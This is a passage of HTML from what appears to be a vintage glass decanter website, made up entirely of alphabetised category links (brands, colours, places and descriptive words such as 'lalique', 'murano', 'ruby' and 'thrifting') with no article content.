</li>
	<li class="cat-item cat-item-3572"><a href="https://vintageglassdecanter.com/category/holmegaard/" >holmegaard</a>
</li>
	<li class="cat-item cat-item-2146"><a href="https://vintageglassdecanter.com/category/home/" >home</a>
</li>
	<li class="cat-item cat-item-1502"><a href="https://vintageglassdecanter.com/category/honey/" >honey</a>
</li>
	<li class="cat-item cat-item-3464"><a href="https://vintageglassdecanter.com/category/horse/" >horse</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageglassdecanter.com/category/horst/" >horst</a>
</li>
	<li class="cat-item cat-item-2241"><a href="https://vintageglassdecanter.com/category/hour/" >hour</a>
</li>
	<li class="cat-item cat-item-448"><a href="https://vintageglassdecanter.com/category/huge/" >huge</a>
</li>
	<li class="cat-item cat-item-3818"><a href="https://vintageglassdecanter.com/category/hungarian/" >hungarian</a>
</li>
	<li class="cat-item cat-item-4208"><a href="https://vintageglassdecanter.com/category/hunting/" >hunting</a>
</li>
	<li class="cat-item cat-item-3920"><a href="https://vintageglassdecanter.com/category/iconic/" >iconic</a>
</li>
	<li class="cat-item cat-item-3728"><a href="https://vintageglassdecanter.com/category/idea/" >idea</a>
</li>
	<li class="cat-item cat-item-1376"><a href="https://vintageglassdecanter.com/category/identify/" >identify</a>
</li>
	<li class="cat-item cat-item-3506"><a href="https://vintageglassdecanter.com/category/identifying/" >identifying</a>
</li>
	<li class="cat-item cat-item-3130"><a href="https://vintageglassdecanter.com/category/ignore/" >ignore</a>
</li>
	<li class="cat-item cat-item-519"><a href="https://vintageglassdecanter.com/category/iittala/" >iittala</a>
</li>
	<li class="cat-item cat-item-1973"><a href="https://vintageglassdecanter.com/category/imperial/" >imperial</a>
</li>
	<li class="cat-item cat-item-4225"><a href="https://vintageglassdecanter.com/category/indiana/" >indiana</a>
</li>
	<li class="cat-item cat-item-2960"><a href="https://vintageglassdecanter.com/category/insanely/" >insanely</a>
</li>
	<li class="cat-item cat-item-4417"><a href="https://vintageglassdecanter.com/category/introducing/" >introducing</a>
</li>
	<li class="cat-item cat-item-1012"><a href="https://vintageglassdecanter.com/category/ipdglasspolishing/" >ipdglasspolishing</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://vintageglassdecanter.com/category/italian/" >italian</a>
</li>
	<li class="cat-item cat-item-936"><a href="https://vintageglassdecanter.com/category/italianempoli/" >italianempoli</a>
</li>
	<li class="cat-item cat-item-3990"><a href="https://vintageglassdecanter.com/category/italy/" >italy</a>
</li>
	<li class="cat-item cat-item-2867"><a href="https://vintageglassdecanter.com/category/items/" >items</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageglassdecanter.com/category/jack/" >jack</a>
</li>
	<li class="cat-item cat-item-2682"><a href="https://vintageglassdecanter.com/category/jadite/" >jadite</a>
</li>
	<li class="cat-item cat-item-1769"><a href="https://vintageglassdecanter.com/category/james/" >james</a>
</li>
	<li class="cat-item cat-item-1816"><a href="https://vintageglassdecanter.com/category/jancis/" >jancis</a>
</li>
	<li class="cat-item cat-item-3751"><a href="https://vintageglassdecanter.com/category/japan/" >japan</a>
</li>
	<li class="cat-item cat-item-1301"><a href="https://vintageglassdecanter.com/category/jenaer/" >jenaer</a>
</li>
	<li class="cat-item cat-item-1079"><a href="https://vintageglassdecanter.com/category/jose/" >jose</a>
</li>
	<li class="cat-item cat-item-1539"><a href="https://vintageglassdecanter.com/category/junk/" >junk</a>
</li>
	<li class="cat-item cat-item-1069"><a href="https://vintageglassdecanter.com/category/kaanch/" >kaanch</a>
</li>
	<li class="cat-item cat-item-3772"><a href="https://vintageglassdecanter.com/category/kalocsa/" >kalocsa</a>
</li>
	<li class="cat-item cat-item-4278"><a href="https://vintageglassdecanter.com/category/karoff/" >karoff</a>
</li>
	<li class="cat-item cat-item-3005"><a href="https://vintageglassdecanter.com/category/kent/" >kent</a>
</li>
	<li class="cat-item cat-item-3903"><a href="https://vintageglassdecanter.com/category/kept/" >kept</a>
</li>
	<li class="cat-item cat-item-1836"><a href="https://vintageglassdecanter.com/category/king/" >king</a>
</li>
	<li class="cat-item cat-item-4279"><a href="https://vintageglassdecanter.com/category/kingstown/" >kingstown</a>
</li>
	<li class="cat-item cat-item-480"><a href="https://vintageglassdecanter.com/category/know/" >know</a>
</li>
	<li class="cat-item cat-item-219"><a href="https://vintageglassdecanter.com/category/kosta/" >kosta</a>
</li>
	<li class="cat-item cat-item-14"><a href="https://vintageglassdecanter.com/category/lalique/" >lalique</a>
</li>
	<li class="cat-item cat-item-3382"><a href="https://vintageglassdecanter.com/category/lambert/" >lambert</a>
</li>
	<li class="cat-item cat-item-428"><a href="https://vintageglassdecanter.com/category/large/" >large</a>
</li>
	<li class="cat-item cat-item-1777"><a href="https://vintageglassdecanter.com/category/late/" >late</a>
</li>
	<li class="cat-item cat-item-2422"><a href="https://vintageglassdecanter.com/category/latest/" >latest</a>
</li>
	<li class="cat-item cat-item-3674"><a href="https://vintageglassdecanter.com/category/lead/" >lead</a>
</li>
	<li class="cat-item cat-item-3223"><a href="https://vintageglassdecanter.com/category/learn/" >learn</a>
</li>
	<li class="cat-item cat-item-877"><a href="https://vintageglassdecanter.com/category/light/" >light</a>
</li>
	<li class="cat-item cat-item-4020"><a href="https://vintageglassdecanter.com/category/lighten/" >lighten</a>
</li>
	<li class="cat-item cat-item-662"><a href="https://vintageglassdecanter.com/category/lintupullo/" >lintupullo</a>
</li>
	<li class="cat-item cat-item-286"><a href="https://vintageglassdecanter.com/category/liquor/" >liquor</a>
</li>
	<li class="cat-item cat-item-1864"><a href="https://vintageglassdecanter.com/category/lismore/" >lismore</a>
</li>
	<li class="cat-item cat-item-2105"><a href="https://vintageglassdecanter.com/category/live/" >live</a>
</li>
	<li class="cat-item cat-item-2508"><a href="https://vintageglassdecanter.com/category/long/" >long</a>
</li>
	<li class="cat-item cat-item-3890"><a href="https://vintageglassdecanter.com/category/look/" >look</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://vintageglassdecanter.com/category/lovely/" >lovely</a>
</li>
	<li class="cat-item cat-item-3356"><a href="https://vintageglassdecanter.com/category/lubiana/" >lubiana</a>
</li>
	<li class="cat-item cat-item-2396"><a href="https://vintageglassdecanter.com/category/m086/" >m086</a>
</li>
	<li class="cat-item cat-item-2136"><a href="https://vintageglassdecanter.com/category/mackenzie/" >mackenzie</a>
</li>
	<li class="cat-item cat-item-2287"><a href="https://vintageglassdecanter.com/category/made/" >made</a>
</li>
	<li class="cat-item cat-item-1547"><a href="https://vintageglassdecanter.com/category/madison/" >madison</a>
</li>
	<li class="cat-item cat-item-3071"><a href="https://vintageglassdecanter.com/category/magic/" >magic</a>
</li>
	<li class="cat-item cat-item-708"><a href="https://vintageglassdecanter.com/category/magnificent/" >magnificent</a>
</li>
	<li class="cat-item cat-item-2005"><a href="https://vintageglassdecanter.com/category/make/" >make</a>
</li>
	<li class="cat-item cat-item-1299"><a href="https://vintageglassdecanter.com/category/making/" >making</a>
</li>
	<li class="cat-item cat-item-3867"><a href="https://vintageglassdecanter.com/category/march/" >march</a>
</li>
	<li class="cat-item cat-item-3699"><a href="https://vintageglassdecanter.com/category/market/" >market</a>
</li>
	<li class="cat-item cat-item-1275"><a href="https://vintageglassdecanter.com/category/marquis/" >marquis</a>
</li>
	<li class="cat-item cat-item-3671"><a href="https://vintageglassdecanter.com/category/mart/" >mart</a>
</li>
	<li class="cat-item cat-item-3766"><a href="https://vintageglassdecanter.com/category/martin/" >martin</a>
</li>
	<li class="cat-item cat-item-4252"><a href="https://vintageglassdecanter.com/category/martus/" >martus</a>
</li>
	<li class="cat-item cat-item-3533"><a href="https://vintageglassdecanter.com/category/marvelous/" >marvelous</a>
</li>
	<li class="cat-item cat-item-1043"><a href="https://vintageglassdecanter.com/category/massive/" >massive</a>
</li>
	<li class="cat-item cat-item-4082"><a href="https://vintageglassdecanter.com/category/mcdonalds/" >mcdonalds</a>
</li>
	<li class="cat-item cat-item-3145"><a href="https://vintageglassdecanter.com/category/medieval/" >medieval</a>
</li>
	<li class="cat-item cat-item-2956"><a href="https://vintageglassdecanter.com/category/menclub/" >menclub</a>
</li>
	<li class="cat-item cat-item-1227"><a href="https://vintageglassdecanter.com/category/metal/" >metal</a>
</li>
	<li class="cat-item cat-item-333"><a href="https://vintageglassdecanter.com/category/mid-century/" >mid-century</a>
</li>
	<li class="cat-item cat-item-3939"><a href="https://vintageglassdecanter.com/category/midcentury/" >midcentury</a>
</li>
	<li class="cat-item cat-item-3102"><a href="https://vintageglassdecanter.com/category/mikasa/" >mikasa</a>
</li>
	<li class="cat-item cat-item-486"><a href="https://vintageglassdecanter.com/category/mint/" >mint-</a>
</li>
	<li class="cat-item cat-item-3200"><a href="https://vintageglassdecanter.com/category/mixed/" >mixed</a>
</li>
	<li class="cat-item cat-item-2515"><a href="https://vintageglassdecanter.com/category/mont/" >mont</a>
</li>
	<li class="cat-item cat-item-1753"><a href="https://vintageglassdecanter.com/category/monumental/" >monumental</a>
</li>
	<li class="cat-item cat-item-1524"><a href="https://vintageglassdecanter.com/category/moser/" >moser</a>
</li>
	<li class="cat-item cat-item-3455"><a href="https://vintageglassdecanter.com/category/most/" >most</a>
</li>
	<li class="cat-item cat-item-919"><a href="https://vintageglassdecanter.com/category/murano/" >murano</a>
</li>
	<li class="cat-item cat-item-294"><a href="https://vintageglassdecanter.com/category/musical/" >musical</a>
</li>
	<li class="cat-item cat-item-1937"><a href="https://vintageglassdecanter.com/category/nachtmann/" >nachtmann</a>
</li>
	<li class="cat-item cat-item-4073"><a href="https://vintageglassdecanter.com/category/napa/" >napa</a>
</li>
	<li class="cat-item cat-item-1655"><a href="https://vintageglassdecanter.com/category/near/" >near</a>
</li>
	<li class="cat-item cat-item-3508"><a href="https://vintageglassdecanter.com/category/need/" >need</a>
</li>
	<li class="cat-item cat-item-1232"><a href="https://vintageglassdecanter.com/category/neman/" >neman</a>
</li>
	<li class="cat-item cat-item-2035"><a href="https://vintageglassdecanter.com/category/nescafe/" >nescafe</a>
</li>
	<li class="cat-item cat-item-2670"><a href="https://vintageglassdecanter.com/category/never/" >never</a>
</li>
	<li class="cat-item cat-item-1576"><a href="https://vintageglassdecanter.com/category/nice/" >nice</a>
</li>
	<li class="cat-item cat-item-1473"><a href="https://vintageglassdecanter.com/category/nikka/" >nikka</a>
</li>
	<li class="cat-item cat-item-3720"><a href="https://vintageglassdecanter.com/category/niob/" >niob</a>
</li>
	<li class="cat-item cat-item-3547"><a href="https://vintageglassdecanter.com/category/nouveau/" >nouveau</a>
</li>
	<li class="cat-item cat-item-2540"><a href="https://vintageglassdecanter.com/category/ntique/" >ntique</a>
</li>
	<li class="cat-item cat-item-1341"><a href="https://vintageglassdecanter.com/category/octopus/" >octopus</a>
</li>
	<li class="cat-item cat-item-2616"><a href="https://vintageglassdecanter.com/category/olive/" >olive</a>
</li>
	<li class="cat-item cat-item-1673"><a href="https://vintageglassdecanter.com/category/open/" >open</a>
</li>
	<li class="cat-item cat-item-1091"><a href="https://vintageglassdecanter.com/category/opening/" >opening</a>
</li>
	<li class="cat-item cat-item-1589"><a href="https://vintageglassdecanter.com/category/orange/" >orange</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://vintageglassdecanter.com/category/original/" >original</a>
</li>
	<li class="cat-item cat-item-1658"><a href="https://vintageglassdecanter.com/category/ornate/" >ornate</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://vintageglassdecanter.com/category/orrefors/" >orrefors</a>
</li>
	<li class="cat-item cat-item-3418"><a href="https://vintageglassdecanter.com/category/oversize/" >oversize</a>
</li>
	<li class="cat-item cat-item-148"><a href="https://vintageglassdecanter.com/category/pair/" >pair</a>
</li>
	<li class="cat-item cat-item-678"><a href="https://vintageglassdecanter.com/category/pairpoint/" >pairpoint</a>
</li>
	<li class="cat-item cat-item-1911"><a href="https://vintageglassdecanter.com/category/park/" >park</a>
</li>
	<li class="cat-item cat-item-551"><a href="https://vintageglassdecanter.com/category/parrot/" >parrot</a>
</li>
	<li class="cat-item cat-item-2764"><a href="https://vintageglassdecanter.com/category/pawn/" >pawn</a>
</li>
	<li class="cat-item cat-item-3179"><a href="https://vintageglassdecanter.com/category/pedestal/" >pedestal</a>
</li>
	<li class="cat-item cat-item-1743"><a href="https://vintageglassdecanter.com/category/peedee/" >peedee</a>
</li>
	<li class="cat-item cat-item-4272"><a href="https://vintageglassdecanter.com/category/peill/" >peill</a>
</li>
	<li class="cat-item cat-item-713"><a href="https://vintageglassdecanter.com/category/perfect/" >perfect</a>
</li>
	<li class="cat-item cat-item-2198"><a href="https://vintageglassdecanter.com/category/periwinkle/" >periwinkle</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://vintageglassdecanter.com/category/persian/" >persian</a>
</li>
	<li class="cat-item cat-item-1620"><a href="https://vintageglassdecanter.com/category/personalized/" >personalized</a>
</li>
	<li class="cat-item cat-item-2565"><a href="https://vintageglassdecanter.com/category/petrol/" >petrol</a>
</li>
	<li class="cat-item cat-item-4327"><a href="https://vintageglassdecanter.com/category/piccardo/" >piccardo</a>
</li>
	<li class="cat-item cat-item-3779"><a href="https://vintageglassdecanter.com/category/pickin/" >pickin</a>
</li>
	<li class="cat-item cat-item-911"><a href="https://vintageglassdecanter.com/category/piece/" >piece</a>
</li>
	<li class="cat-item cat-item-1108"><a href="https://vintageglassdecanter.com/category/pilgrim/" >pilgrim</a>
</li>
	<li class="cat-item cat-item-2493"><a href="https://vintageglassdecanter.com/category/pink/" >pink</a>
</li>
	<li class="cat-item cat-item-4436"><a href="https://vintageglassdecanter.com/category/pittsburgh/" >pittsburgh</a>
</li>
	<li class="cat-item cat-item-3884"><a href="https://vintageglassdecanter.com/category/plan/" >plan</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://vintageglassdecanter.com/category/plum/" >plum</a>
</li>
	<li class="cat-item cat-item-2945"><a href="https://vintageglassdecanter.com/category/polish/" >polish</a>
</li>
	<li class="cat-item cat-item-4094"><a href="https://vintageglassdecanter.com/category/portugal/" >portugal</a>
</li>
	<li class="cat-item cat-item-4286"><a href="https://vintageglassdecanter.com/category/pre-owned/" >pre-owned</a>
</li>
	<li class="cat-item cat-item-692"><a href="https://vintageglassdecanter.com/category/premium/" >premium</a>
</li>
	<li class="cat-item cat-item-2116"><a href="https://vintageglassdecanter.com/category/prestige/" >prestige</a>
</li>
	<li class="cat-item cat-item-2650"><a href="https://vintageglassdecanter.com/category/price/" >price</a>
</li>
	<li class="cat-item cat-item-3342"><a href="https://vintageglassdecanter.com/category/priceless/" >priceless</a>
</li>
	<li class="cat-item cat-item-3639"><a href="https://vintageglassdecanter.com/category/prices/" >prices</a>
</li>
	<li class="cat-item cat-item-2483"><a href="https://vintageglassdecanter.com/category/pricing/" >pricing</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://vintageglassdecanter.com/category/prohibition/" >prohibition</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageglassdecanter.com/category/published/" >published</a>
</li>
	<li class="cat-item cat-item-1049"><a href="https://vintageglassdecanter.com/category/puiforcat/" >puiforcat</a>
</li>
	<li class="cat-item cat-item-3439"><a href="https://vintageglassdecanter.com/category/pulley/" >pulley</a>
</li>
	<li class="cat-item cat-item-2234"><a href="https://vintageglassdecanter.com/category/pure/" >pure</a>
</li>
	<li class="cat-item cat-item-2032"><a href="https://vintageglassdecanter.com/category/purple/" >purple</a>
</li>
	<li class="cat-item cat-item-2025"><a href="https://vintageglassdecanter.com/category/pv04470/" >pv04470</a>
</li>
	<li class="cat-item cat-item-2694"><a href="https://vintageglassdecanter.com/category/pyrex/" >pyrex</a>
</li>
	<li class="cat-item cat-item-534"><a href="https://vintageglassdecanter.com/category/quality/" >quality</a>
</li>
	<li class="cat-item cat-item-1708"><a href="https://vintageglassdecanter.com/category/quick/" >quick</a>
</li>
	<li class="cat-item cat-item-2355"><a href="https://vintageglassdecanter.com/category/quickly/" >quickly</a>
</li>
	<li class="cat-item cat-item-2729"><a href="https://vintageglassdecanter.com/category/rainbow/" >rainbow</a>
</li>
	<li class="cat-item cat-item-3924"><a href="https://vintageglassdecanter.com/category/rainy/" >rainy</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://vintageglassdecanter.com/category/ralph/" >ralph</a>
</li>
	<li class="cat-item cat-item-70"><a href="https://vintageglassdecanter.com/category/rare/" >rare</a>
</li>
	<li class="cat-item cat-item-334"><a href="https://vintageglassdecanter.com/category/ravenscroft/" >ravenscroft</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageglassdecanter.com/category/raymor/" >raymor</a>
</li>
	<li class="cat-item cat-item-2686"><a href="https://vintageglassdecanter.com/category/real/" >real</a>
</li>
	<li class="cat-item cat-item-2347"><a href="https://vintageglassdecanter.com/category/really/" >really</a>
</li>
	<li class="cat-item cat-item-2453"><a href="https://vintageglassdecanter.com/category/recognize/" >recognize</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://vintageglassdecanter.com/category/red-orange/" >red-orange</a>
</li>
	<li class="cat-item cat-item-3168"><a href="https://vintageglassdecanter.com/category/redoing/" >redoing</a>
</li>
	<li class="cat-item cat-item-1598"><a href="https://vintageglassdecanter.com/category/redorange/" >redorange</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://vintageglassdecanter.com/category/reduced/" >reduced</a>
</li>
	<li class="cat-item cat-item-4123"><a href="https://vintageglassdecanter.com/category/reducedvtg/" >reducedvtg</a>
</li>
	<li class="cat-item cat-item-1925"><a href="https://vintageglassdecanter.com/category/remove/" >remove</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageglassdecanter.com/category/removing/" >removing</a>
</li>
	<li class="cat-item cat-item-3929"><a href="https://vintageglassdecanter.com/category/rene/" >rene</a>
</li>
	<li class="cat-item cat-item-3521"><a href="https://vintageglassdecanter.com/category/resale/" >resale</a>
</li>
	<li class="cat-item cat-item-2919"><a href="https://vintageglassdecanter.com/category/rescuing/" >rescuing</a>
</li>
	<li class="cat-item cat-item-3724"><a href="https://vintageglassdecanter.com/category/restaurant/" >restaurant</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://vintageglassdecanter.com/category/retro/" >retro</a>
</li>
	<li class="cat-item cat-item-3365"><a href="https://vintageglassdecanter.com/category/reverse/" >reverse</a>
</li>
	<li class="cat-item cat-item-2222"><a href="https://vintageglassdecanter.com/category/review/" >review</a>
</li>
	<li class="cat-item cat-item-2049"><a href="https://vintageglassdecanter.com/category/rich/" >rich</a>
</li>
	<li class="cat-item cat-item-4359"><a href="https://vintageglassdecanter.com/category/right/" >right</a>
</li>
	<li class="cat-item cat-item-1809"><a href="https://vintageglassdecanter.com/category/rodney/" >rodney</a>
</li>
	<li class="cat-item cat-item-4111"><a href="https://vintageglassdecanter.com/category/rolls/" >rolls</a>
</li>
	<li class="cat-item cat-item-4265"><a href="https://vintageglassdecanter.com/category/romanian/" >romanian</a>
</li>
	<li class="cat-item cat-item-3096"><a href="https://vintageglassdecanter.com/category/rose/" >rose</a>
</li>
	<li class="cat-item cat-item-1456"><a href="https://vintageglassdecanter.com/category/rossini/" >rossini</a>
</li>
	<li class="cat-item cat-item-3136"><a href="https://vintageglassdecanter.com/category/royal/" >royal</a>
</li>
	<li class="cat-item cat-item-781"><a href="https://vintageglassdecanter.com/category/ruby/" >ruby</a>
</li>
	<li class="cat-item cat-item-2203"><a href="https://vintageglassdecanter.com/category/rummage/" >rummage</a>
</li>
	<li class="cat-item cat-item-1179"><a href="https://vintageglassdecanter.com/category/russian/" >russian</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://vintageglassdecanter.com/category/sailboat/" >sailboat</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://vintageglassdecanter.com/category/sailing/" >sailing</a>
</li>
	<li class="cat-item cat-item-4049"><a href="https://vintageglassdecanter.com/category/saint/" >saint</a>
</li>
	<li class="cat-item cat-item-2339"><a href="https://vintageglassdecanter.com/category/sale/" >sale</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageglassdecanter.com/category/salviati/" >salviati</a>
</li>
	<li class="cat-item cat-item-3758"><a href="https://vintageglassdecanter.com/category/salzburger/" >salzburger</a>
</li>
	<li class="cat-item cat-item-3267"><a href="https://vintageglassdecanter.com/category/sanford/" >sanford</a>
</li>
	<li class="cat-item cat-item-3189"><a href="https://vintageglassdecanter.com/category/sasaki/" >sasaki</a>
</li>
	<li class="cat-item cat-item-3276"><a href="https://vintageglassdecanter.com/category/saved/" >saved</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://vintageglassdecanter.com/category/scarce/" >scarce</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://vintageglassdecanter.com/category/scotch/" >scotch</a>
</li>
	<li class="cat-item cat-item-773"><a href="https://vintageglassdecanter.com/category/scottish/" >scottish</a>
</li>
	<li class="cat-item cat-item-2131"><a href="https://vintageglassdecanter.com/category/secret/" >secret</a>
</li>
	<li class="cat-item cat-item-1996"><a href="https://vintageglassdecanter.com/category/secrets/" >secrets</a>
</li>
	<li class="cat-item cat-item-2473"><a href="https://vintageglassdecanter.com/category/seeing/" >seeing</a>
</li>
	<li class="cat-item cat-item-3586"><a href="https://vintageglassdecanter.com/category/selling/" >selling</a>
</li>
	<li class="cat-item cat-item-1746"><a href="https://vintageglassdecanter.com/category/sempli/" >sempli</a>
</li>
	<li class="cat-item cat-item-3244"><a href="https://vintageglassdecanter.com/category/seyei/" >seyei</a>
</li>
	<li class="cat-item cat-item-2679"><a href="https://vintageglassdecanter.com/category/shall/" >shall</a>
</li>
	<li class="cat-item cat-item-3378"><a href="https://vintageglassdecanter.com/category/shaped/" >shaped</a>
</li>
	<li class="cat-item cat-item-2891"><a href="https://vintageglassdecanter.com/category/ship/" >ship</a>
</li>
	<li class="cat-item cat-item-4180"><a href="https://vintageglassdecanter.com/category/ships/" >ship&#039;s</a>
</li>
	<li class="cat-item cat-item-2303"><a href="https://vintageglassdecanter.com/category/shop/" >shop</a>
</li>
	<li class="cat-item cat-item-2011"><a href="https://vintageglassdecanter.com/category/shopping/" >shopping</a>
</li>
	<li class="cat-item cat-item-1372"><a href="https://vintageglassdecanter.com/category/should/" >should</a>
</li>
	<li class="cat-item cat-item-199"><a href="https://vintageglassdecanter.com/category/signed/" >signed</a>
</li>
	<li class="cat-item cat-item-910"><a href="https://vintageglassdecanter.com/category/silver/" >silver</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://vintageglassdecanter.com/category/small/" >small</a>
</li>
	<li class="cat-item cat-item-577"><a href="https://vintageglassdecanter.com/category/sold/" >sold</a>
</li>
	<li class="cat-item cat-item-1738"><a href="https://vintageglassdecanter.com/category/solid/" >solid</a>
</li>
	<li class="cat-item cat-item-1296"><a href="https://vintageglassdecanter.com/category/sopwith/" >sopwith</a>
</li>
	<li class="cat-item cat-item-2826"><a href="https://vintageglassdecanter.com/category/south/" >south</a>
</li>
	<li class="cat-item cat-item-3122"><a href="https://vintageglassdecanter.com/category/soviet/" >soviet</a>
</li>
	<li class="cat-item cat-item-1600"><a href="https://vintageglassdecanter.com/category/space/" >space</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://vintageglassdecanter.com/category/spaceage/" >spaceage</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://vintageglassdecanter.com/category/span/" >span</a>
</li>
	<li class="cat-item cat-item-461"><a href="https://vintageglassdecanter.com/category/spectacular/" >spectacular</a>
</li>
	<li class="cat-item cat-item-3722"><a href="https://vintageglassdecanter.com/category/spent/" >spent</a>
</li>
	<li class="cat-item cat-item-3567"><a href="https://vintageglassdecanter.com/category/spiegelau/" >spiegelau</a>
</li>
	<li class="cat-item cat-item-1425"><a href="https://vintageglassdecanter.com/category/spirit/" >spirit</a>
</li>
	<li class="cat-item cat-item-795"><a href="https://vintageglassdecanter.com/category/spot/" >spot</a>
</li>
	<li class="cat-item cat-item-3046"><a href="https://vintageglassdecanter.com/category/square/" >square</a>
</li>
	<li class="cat-item cat-item-906"><a href="https://vintageglassdecanter.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-4371"><a href="https://vintageglassdecanter.com/category/stelvia/" >stelvia</a>
</li>
	<li class="cat-item cat-item-3877"><a href="https://vintageglassdecanter.com/category/stemmed/" >stemmed</a>
</li>
	<li class="cat-item cat-item-257"><a href="https://vintageglassdecanter.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-2395"><a href="https://vintageglassdecanter.com/category/steuben/" >steuben</a>
</li>
	<li class="cat-item cat-item-3590"><a href="https://vintageglassdecanter.com/category/stewart/" >stewart</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://vintageglassdecanter.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-1787"><a href="https://vintageglassdecanter.com/category/storage/" >storage</a>
</li>
	<li class="cat-item cat-item-2768"><a href="https://vintageglassdecanter.com/category/storing/" >storing</a>
</li>
	<li class="cat-item cat-item-4099"><a href="https://vintageglassdecanter.com/category/stourbridge/" >stourbridge</a>
</li>
	<li class="cat-item cat-item-165"><a href="https://vintageglassdecanter.com/category/striking/" >striking</a>
</li>
	<li class="cat-item cat-item-4283"><a href="https://vintageglassdecanter.com/category/studio/" >studio</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://vintageglassdecanter.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-2272"><a href="https://vintageglassdecanter.com/category/suntory/" >suntory</a>
</li>
	<li class="cat-item cat-item-1981"><a href="https://vintageglassdecanter.com/category/supa/" >supa</a>
</li>
	<li class="cat-item cat-item-2039"><a href="https://vintageglassdecanter.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://vintageglassdecanter.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-3106"><a href="https://vintageglassdecanter.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-727"><a href="https://vintageglassdecanter.com/category/swedish/" >swedish</a>
</li>
	<li class="cat-item cat-item-2583"><a href="https://vintageglassdecanter.com/category/swung/" >swung</a>
</li>
	<li class="cat-item cat-item-2208"><a href="https://vintageglassdecanter.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-3621"><a href="https://vintageglassdecanter.com/category/tamaian/" >tamaian</a>
</li>
	<li class="cat-item cat-item-3237"><a href="https://vintageglassdecanter.com/category/tantalus/" >tantalus</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://vintageglassdecanter.com/category/tapio/" >tapio</a>
</li>
	<li class="cat-item cat-item-3278"><a href="https://vintageglassdecanter.com/category/teal/" >teal</a>
</li>
	<li class="cat-item cat-item-1223"><a href="https://vintageglassdecanter.com/category/tell/" >tell</a>
</li>
	<li class="cat-item cat-item-3155"><a href="https://vintageglassdecanter.com/category/tennessee/" >tennessee</a>
</li>
	<li class="cat-item cat-item-1384"><a href="https://vintageglassdecanter.com/category/tequila/" >tequila</a>
</li>
	<li class="cat-item cat-item-3474"><a href="https://vintageglassdecanter.com/category/tesla/" >tesla</a>
</li>
	<li class="cat-item cat-item-3734"><a href="https://vintageglassdecanter.com/category/theresienthal/" >theresienthal</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://vintageglassdecanter.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-1990"><a href="https://vintageglassdecanter.com/category/thomas/" >thomas</a>
</li>
	<li class="cat-item cat-item-767"><a href="https://vintageglassdecanter.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-3309"><a href="https://vintageglassdecanter.com/category/thrifter/" >thrifter</a>
</li>
	<li class="cat-item cat-item-2366"><a href="https://vintageglassdecanter.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-3605"><a href="https://vintageglassdecanter.com/category/throw/" >throw</a>
</li>
	<li class="cat-item cat-item-1247"><a href="https://vintageglassdecanter.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-2045"><a href="https://vintageglassdecanter.com/category/timo/" >timo</a>
</li>
	<li class="cat-item cat-item-2460"><a href="https://vintageglassdecanter.com/category/tips/" >tips</a>
</li>
	<li class="cat-item cat-item-1781"><a href="https://vintageglassdecanter.com/category/tomato/" >tomato</a>
</li>
	<li class="cat-item cat-item-651"><a href="https://vintageglassdecanter.com/category/tomoka/" >tomoka</a>
</li>
	<li class="cat-item cat-item-2375"><a href="https://vintageglassdecanter.com/category/towering/" >towering</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageglassdecanter.com/category/town/" >town</a>
</li>
	<li class="cat-item cat-item-3579"><a href="https://vintageglassdecanter.com/category/train/" >train</a>
</li>
	<li class="cat-item cat-item-2613"><a href="https://vintageglassdecanter.com/category/trash/" >trash</a>
</li>
	<li class="cat-item cat-item-3279"><a href="https://vintageglassdecanter.com/category/treasure/" >treasure</a>
</li>
	<li class="cat-item cat-item-2160"><a href="https://vintageglassdecanter.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3158"><a href="https://vintageglassdecanter.com/category/tudor/" >tudor</a>
</li>
	<li class="cat-item cat-item-2267"><a href="https://vintageglassdecanter.com/category/turquoise/" >turquoise</a>
</li>
	<li class="cat-item cat-item-3063"><a href="https://vintageglassdecanter.com/category/types/" >types</a>
</li>
	<li class="cat-item cat-item-438"><a href="https://vintageglassdecanter.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-4316"><a href="https://vintageglassdecanter.com/category/unbelievable/" >unbelievable</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageglassdecanter.com/category/unboxing/" >unboxing</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageglassdecanter.com/category/uncategorized/" >Uncategorized</a>
</li>
